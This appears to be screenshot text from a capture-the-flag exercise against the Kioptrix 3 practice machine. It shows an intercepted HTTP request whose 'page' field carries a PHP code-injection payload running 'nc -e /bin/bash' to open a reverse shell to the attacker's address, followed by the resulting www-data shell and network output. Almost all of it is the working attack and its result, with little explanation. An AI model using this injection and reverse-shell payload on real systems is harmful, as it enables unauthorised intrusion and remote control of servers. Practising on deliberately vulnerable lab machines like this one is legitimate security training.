 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: kioptrix3.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: __gsas=
ID=b24ce1a6b7306995:T=1651919057:S=ALNI_MazTELVzPFvH_OPLm9MJsanYZCm
pA; PHPSESSID=06d54e4ee4e86963349df36a0b47cd42
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 61
12
13 page=index');${system("nc -e /bin/bash 192.168.42.132 53")};#
Response
Pretty Raw Hex Render
\n
1
Inspec
Request
Request
hack the planet
⌥⌘1
...(-zsh) ⌘1 ...4 (ssh) ⌘2 ...~ (ssh) ⌘3 ...~ (ssh) ⌘4 ...~ (ssh) ⌘5
1.0 kB↓ 1.0 kB↑ 18% 97%
kali: root@kali: ~ (ssh)
bash: ifconfig: command not found
www-data@Kioptrix3:/home/www/kioptrix3.com$ /sbin/ifconfig
/sbin/ifconfig
eth1 Link encap:Ethernet HWaddr 00:0c:29:10:00:a9
inet addr:192.168.42.134 Bcast:192.168.42.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe10:a9/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:158 errors:0 dropped:0 overruns:0 frame:0
TX packets:142 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:18483 (18.0 KB) TX bytes:30993 (30.2 KB)
Interrupt:16 Base address:0x1080
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
www-data@Kioptrix3:/home/www/kioptrix3.com$